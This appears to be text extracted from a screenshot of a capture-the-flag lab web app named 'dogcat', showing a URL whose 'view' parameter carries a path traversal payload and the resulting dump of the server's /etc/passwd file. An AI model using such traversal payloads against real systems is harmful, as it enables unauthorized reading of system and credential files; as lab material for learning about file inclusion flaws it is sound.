 Not Secure http://10.113.189.39/?view=cat/../../../../../../../../etc/passwd&ext
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/
sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin